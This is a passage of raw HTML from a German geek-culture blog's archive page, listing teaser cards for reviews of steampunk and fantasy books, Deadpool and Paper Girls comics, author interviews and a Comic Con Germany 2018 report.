							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der vom Medienjournal wöchentlich ausgerichtet wird. Dabei wird ein Lückentext</p>

								<a class="more-link" title="Media Monday #380"
				href="https://www.geek-germany.de/media-monday-380/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-15617"
	class="archive-layout-two post-15617 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-fantastische-buecher tag-madamemelli tag-steampunk"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-das-grosse-steampanoptikum/" title="Das große Steampanoptikum">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/09/1-8-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-das-grosse-steampanoptikum/" title="Das große Steampanoptikum">
				Das große Steampanoptikum				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Sachbücher zum phantastischen Genre Steampunk gibt es einige, doch der deutsche Markt hat nur wenige Titel zu bieten. Umso erfreulicher,</p>

								<a class="more-link" title="Das große Steampanoptikum"
				href="https://www.geek-germany.de/review-buch-das-grosse-steampanoptikum/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-16120"
	class="archive-layout-two post-16120 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-fantastische-buecher tag-madamemelli tag-steampunk tag-steampunk-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-steampunk-mechanics/" title="Steampunk Mechanics: Made in Germany">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/09/1-66-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-steampunk-mechanics/" title="Steampunk Mechanics: Made in Germany">
				Steampunk Mechanics: Made in Germany				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Sätze wie &#8222;Jetzt ist die Lampe schon wieder kaputt!&#8220; oder &#8222;Der Computer geht nicht mehr an!&#8220; bringen die meisten Menschen</p>

								<a class="more-link" title="Steampunk Mechanics: Made in Germany"
				href="https://www.geek-germany.de/review-buch-steampunk-mechanics/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-14580"
	class="archive-layout-two post-14580 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-literatur-features tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-feature-steampunk-was-ist-das-eigentlich/" title="Steampunk – Was ist das eigentlich?">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/09/Steampunk-Was-ist-das-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-feature-steampunk-was-ist-das-eigentlich/" title="Steampunk – Was ist das eigentlich?">
				Steampunk – Was ist das eigentlich?				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Goggles, Elizabeth II, Zeppeline, Piraten der Lüfte, Oktopoden, Korsagen, Zahnräder, Dampf, magischer Äther… Die Liste der Dinge, die Menschen zum</p>

								<a class="more-link" title="Steampunk – Was ist das eigentlich?"
				href="https://www.geek-germany.de/feature-feature-steampunk-was-ist-das-eigentlich/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-15619"
	class="archive-layout-two post-15619 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-interview tag-interview tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-interview-tales-of-nebelheym/" title="Im Interview: Tales of Nebelheym">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/09/Tales-of-Nebelheym-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-interview-tales-of-nebelheym/" title="Im Interview: Tales of Nebelheym">
				Im Interview: Tales of Nebelheym				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Bereits seit 2012 musizieren die sieben Stuttgarter von Tales of Nebelheym zusammen, treten auf Mittelaltermärkten oder Messen auf und haben</p>

								<a class="more-link" title="Im Interview: Tales of Nebelheym"
				href="https://www.geek-germany.de/feature-interview-tales-of-nebelheym/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-15615"
	class="archive-layout-two post-15615 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-einzigartige-buecher tag-fantastische-buecher tag-madamemelli tag-steampunk tag-steampunk-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-die-dunkelbunten-farben-des-steampunk/" title="Die dunkelbunten Farben des Steampunk">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/09/1-5-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-die-dunkelbunten-farben-des-steampunk/" title="Die dunkelbunten Farben des Steampunk">
				Die dunkelbunten Farben des Steampunk				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Es gibt Träume, die verfolgen einen seit frühester Kindheit. Ausgelöst werden sie durch die unterschiedlichsten Erlebnisse. Für die Verlegerin Grit</p>

								<a class="more-link" title="Die dunkelbunten Farben des Steampunk"
				href="https://www.geek-germany.de/review-buch-die-dunkelbunten-farben-des-steampunk/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-14613"
	class="archive-layout-two post-14613 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-fantastische-buecher tag-madamemelli tag-packende-buecher tag-steampunk tag-steampunk-buecher tag-temporeiche-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-goldene-zeiten/" title="Goldene Zeiten">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/09/Goldene-Zeiten-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-goldene-zeiten/" title="Goldene Zeiten">
				Goldene Zeiten				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Nach einem dystopischen Märchen und einer Steampunk-Novelle erschien mit Goldene Zeiten 2015 A.-G. Piels erster Steampunk-Roman im Verlag Edition Roter</p>

								<a class="more-link" title="Goldene Zeiten"
				href="https://www.geek-germany.de/review-buch-goldene-zeiten/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-14546"
	class="archive-layout-two post-14546 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-duestere-buecher tag-fantastische-buecher tag-madamemelli tag-werwoelfe"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-wolfswille/" title="Schwarzes Blut (Band 4): Wolfswille">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/07/Wolfwille-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-wolfswille/" title="Schwarzes Blut (Band 4): Wolfswille">
				Schwarzes Blut (Band 4): Wolfswille				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Mit Wolfswille erschien 2017 im Papierverzierer Verlag der erste Band der Trilogie um den Hemykin Alfio, der durch das schwarze</p>

								<a class="more-link" title="Schwarzes Blut (Band 4): Wolfswille"
				href="https://www.geek-germany.de/review-buch-wolfswille/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-13641"
	class="archive-layout-two post-13641 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-madamemelli tag-paper-girls"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/comic-review-paper-girls-vol-4/" title="Paper Girls (Band 4)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/07/1-33-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/comic-review-paper-girls-vol-4/" title="Paper Girls (Band 4)">
				Paper Girls (Band 4)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Durch einen weiteren Sprung werden die vier Zeitungsausträgerinnen am 1. Januar 2000 ausgespuckt – und in Band 4 ist die</p>

								<a class="more-link" title="Paper Girls (Band 4)"
				href="https://www.geek-germany.de/comic-review-paper-girls-vol-4/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-13533"
	class="archive-layout-two post-13533 post type-post status-publish format-standard has-post-thumbnail hentry category-feature-comic category-featured category-geek-life tag-aki tag-convention tag-geek-trip tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-comic-con-germany-2018/" title="Comic Con Germany 2018">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/07/1-24-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-comic-con-germany-2018/" title="Comic Con Germany 2018">
				Comic Con Germany 2018				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Bereits zum dritten Mal öffneten sich am 30. Juni und 1. Juli 2018 die Pforten der Stuttgarter Messehallen, um Superhelden,</p>

								<a class="more-link" title="Comic Con Germany 2018"
				href="https://www.geek-germany.de/feature-comic-con-germany-2018/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-13119"
	class="archive-layout-two post-13119 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-brutale-comics tag-deadpool tag-madamemelli tag-marvel tag-superhelden tag-verrueckte-comics tag-verzwickte-comics tag-x-men"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-deadpool-killustrierte-klassiker/" title="Deadpool: Killustrierte Klassiker">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/06/Deadpool-Killustrierte-Klassiker-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-deadpool-killustrierte-klassiker/" title="Deadpool: Killustrierte Klassiker">
				Deadpool: Killustrierte Klassiker				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Deadpool reichts! Nachdem ihm Psycho Man in Deadpool killt das Marvel-Universum als Marionette benutzen wollte, in dem Söldner mit der</p>

								<a class="more-link" title="Deadpool: Killustrierte Klassiker"
				href="https://www.geek-germany.de/review-comic-deadpool-killustrierte-klassiker/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-13069"
	class="archive-layout-two post-13069 post type-post status-publish format-standard has-post-thumbnail hentry category-comic category-review-comic tag-actionreiche-comics tag-deadpool tag-einzigartige-comics tag-lustige-comics tag-madamemelli tag-marvel tag-superhelden tag-x-men"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-comic-viel-laerm-um-deadpool/" title="Viel Lärm um Deadpool">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/06/Deadpool-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-comic-viel-laerm-um-deadpool/" title="Viel Lärm um Deadpool">
				Viel Lärm um Deadpool				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit 2016 metzelt sich Deadpool, der Söldner mit der großen Klappe auch auf der Kinoleinwand und auf dem heimischen Fernseher</p>

								<a class="more-link" title="Viel Lärm um Deadpool"
				href="https://www.geek-germany.de/review-comic-viel-laerm-um-deadpool/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-12266"
	class="archive-layout-two post-12266 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-alltaegliche-buecher tag-madamemelli tag-melancholische-buecher tag-ruhige-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-das-maedchen-das-in-der-metro-las/" title="Das Mädchen, das in der Metro las">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/06/Das-Mädchen-das-in-der-Metro-las-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-das-maedchen-das-in-der-metro-las/" title="Das Mädchen, das in der Metro las">
				Das Mädchen, das in der Metro las				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>In Nina Georges Roman Das Lavendelzimmer ist es eine literarische Apotheke, bei Die Sehnsucht des Vorlesers gerettete Buchseiten und ein</p>

								<a class="more-link" title="Das Mädchen, das in der Metro las"
				href="https://www.geek-germany.de/review-buch-das-maedchen-das-in-der-metro-las/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-12048"
	class="archive-layout-two post-12048 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-life tag-madamemelli tag-zelda"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-ein-geek-verwickelt-sich-a-link-between-nails/" title="Ein Geek verwickelt sich: A Link between Nails">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/05/A-Link-between-Nails-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-ein-geek-verwickelt-sich-a-link-between-nails/" title="Ein Geek verwickelt sich: A Link between Nails">
				Ein Geek verwickelt sich: A Link between Nails				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Möglicherweise fragt ihr euch gerade, was da im Header so krumm und schief gewickelt ist? Nun, Kreativität verläuft nicht immer</p>

								<a class="more-link" title="Ein Geek verwickelt sich: A Link between Nails"
				href="https://www.geek-germany.de/feature-ein-geek-verwickelt-sich-a-link-between-nails/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-11882"
	class="archive-layout-two post-11882 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-abenteuer tag-abenteuer-buecher tag-fantastische-buecher tag-madamemelli tag-packende-buecher tag-unheimliche-buecher tag-zauberer"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-sabriel/" title="Das Alte Königreich (Band 1): Sabriel">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/05/Sabriel-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
			<span class="featured-image-caption">
						Sabriel				</span>
			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-sabriel/" title="Das Alte Königreich (Band 1): Sabriel">
				Das Alte Königreich (Band 1): Sabriel				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Kaum eine Art von Magie lässt einem die Haare so sehr zu Berge stehen wie die der Totenbeschwörung. Zombieserien wie</p>

								<a class="more-link" title="Das Alte Königreich (Band 1): Sabriel"
				href="https://www.geek-germany.de/review-buch-sabriel/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-11812"
	class="archive-layout-two post-11812 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-interview tag-interview tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-interview-mit-jo-romic/" title="Interview mit Jo Romic">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/05/Jo-Romic-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-interview-mit-jo-romic/" title="Interview mit Jo Romic">
				Interview mit Jo Romic				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Schärft eure Schwerter und überlegt noch einen Moment, ob ihr nicht an Höhenangst leidet! Für die namensgebende Hautfigur in Florence</p>

								<a class="more-link" title="Interview mit Jo Romic"
				href="https://www.geek-germany.de/feature-interview-mit-jo-romic/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-11261"
	class="archive-layout-two post-11261 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-feature-movies tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/kolumne-player-one-has-left-the-game-abgesang-eines-fans/" title="Kommentar: Player One has left the Game – Abgesang eines Fans">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/04/1-73-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/kolumne-player-one-has-left-the-game-abgesang-eines-fans/" title="Kommentar: Player One has left the Game – Abgesang eines Fans">
				Kommentar: Player One has left the Game – Abgesang eines Fans				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>2010 landete Ernest Cline mit seinem Buch Ready Player One einen absoluten Überraschungshit über einen Jungen, der wie viele Andere</p>

								<a class="more-link" title="Kommentar: Player One has left the Game – Abgesang eines Fans"
				href="https://www.geek-germany.de/kolumne-player-one-has-left-the-game-abgesang-eines-fans/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-11148"
	class="archive-layout-two post-11148 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-drachen tag-drachen-buecher tag-fabelwesen tag-fabelwesen-buecher tag-fantastische-buecher tag-madamemelli tag-ruhige-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-naturgeschichte-der-drachen/" title="Lady Trents Memoiren (Band 1): Die Naturgeschichte der Drachen">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/04/Drachen-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-naturgeschichte-der-drachen/" title="Lady Trents Memoiren (Band 1): Die Naturgeschichte der Drachen">
				Lady Trents Memoiren (Band 1): Die Naturgeschichte der Drachen				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Drachen! Herrscher der Lüfte, Freunde von wenigen und gnadenlose Bestien, die ausgerottet gehören. Das ist ein gebräuchliches Bild dieser phantastischen</p>

								<a class="more-link" title="Lady Trents Memoiren (Band 1): Die Naturgeschichte der Drachen"
				href="https://www.geek-germany.de/review-buch-naturgeschichte-der-drachen/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-10898"
	class="archive-layout-two post-10898 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-interview category-literatur-features tag-interview tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-interview-mit-elea-brandt/" title="Interview mit Elea Brandt">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/04/Opfermond-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-interview-mit-elea-brandt/" title="Interview mit Elea Brandt">
				Interview mit Elea Brandt				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Elea Brandt ist eine junge aufstrebende Autorin, die mit Opfermond ihren ersten Roman veröffentlicht hat. Wie ihre Reaktion auf die</p>

								<a class="more-link" title="Interview mit Elea Brandt"
				href="https://www.geek-germany.de/feature-interview-mit-elea-brandt/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-10822"
	class="archive-layout-two post-10822 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-abenteuerliche-buecher tag-fantastische-buecher tag-madamemelli tag-steampunk tag-steampunk-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-florence-fanning-und-die-steampirates/" title="Florence Fanning (Band 1): Florence Fanning und die Steampirates">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/04/Florenz-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-florence-fanning-und-die-steampirates/" title="Florence Fanning (Band 1): Florence Fanning und die Steampirates">
				Florence Fanning (Band 1): Florence Fanning und die Steampirates				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit einigen Jahren ist es so leicht wie nie, seine eigenen Geschichten zu veröffentlichen. Immer mehr Autorinnen und Autoren gehen</p>

								<a class="more-link" title="Florence Fanning (Band 1): Florence Fanning und die Steampirates"
				href="https://www.geek-germany.de/review-buch-florence-fanning-und-die-steampirates/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-9813"
	class="archive-layout-two post-9813 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-life category-literatur-features tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-phantastischer-reisefuehrer/" title="Phantastischer Reiseführer">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/03/Phantafhrer-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-phantastischer-reisefuehrer/" title="Phantastischer Reiseführer">
				Phantastischer Reiseführer				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Nach dem Erfolg in 2017 haben sich auch für die Leipziger Buchmesse 2018 (15.-18. März) elf Kleinverlage zusammengeschlossen, um ihren</p>

								<a class="more-link" title="Phantastischer Reiseführer"
				href="https://www.geek-germany.de/feature-phantastischer-reisefuehrer/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-9668"
	class="archive-layout-two post-9668 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-duestere-buecher tag-fantastische-buecher tag-madamemelli tag-mafia tag-packende-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-saint-falls/" title="Saint Falls">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/03/Saint-Falls-2-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-saint-falls/" title="Saint Falls">
				Saint Falls				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Bereits seit 2014 veröffentlichen Maria Engels und David Michel Rohlmann Anthologieromane. Das Konzept ist so einfach wie genial: Man erstelle</p>

								<a class="more-link" title="Saint Falls"
				href="https://www.geek-germany.de/review-buch-saint-falls/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-9600"
	class="archive-layout-two post-9600 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-brutale-buecher tag-fantastische-buecher tag-madamemelli tag-temporeiche-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-opfermond/" title="Opfermond">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/03/Opfermond-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-opfermond/" title="Opfermond">
				Opfermond				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Wenn Sand durch die Straßen weht, die Hitze einen erdrückt und der Blutige Gott die Mächtigen belohnt und die Schwachen</p>

								<a class="more-link" title="Opfermond"
				href="https://www.geek-germany.de/review-buch-opfermond/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-9349"
	class="archive-layout-two post-9349 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-abenteuer tag-abenteuer-buecher tag-abenteuerliche-buecher tag-fantastische-buecher tag-madamemelli tag-meer tag-meer-buecher tag-piraten"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-keine-helden-piraten-des-mahlstroms/" title="Keine Helden: Piraten des Mahlstroms">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/02/Kleine_Heldden-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-keine-helden-piraten-des-mahlstroms/" title="Keine Helden: Piraten des Mahlstroms">
				Keine Helden: Piraten des Mahlstroms				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Vielen Autoren hilft es, in Pen &amp; Paper Abenteuern Erfahrungen gesammelt zu haben, um eine vielfältige und spannende Welt aufzubauen.</p>

								<a class="more-link" title="Keine Helden: Piraten des Mahlstroms"
				href="https://www.geek-germany.de/review-buch-keine-helden-piraten-des-mahlstroms/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-9333"
	class="archive-layout-two post-9333 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-life category-feature-movies tag-disney tag-geek-trip tag-madamemelli"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-der-gloeckner-von-notre-dame-das-musical/" title="Der Glöckner von Notre Dame &#8211; das Musical">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/02/Gldner-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-der-gloeckner-von-notre-dame-das-musical/" title="Der Glöckner von Notre Dame &#8211; das Musical">
				Der Glöckner von Notre Dame &#8211; das Musical				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
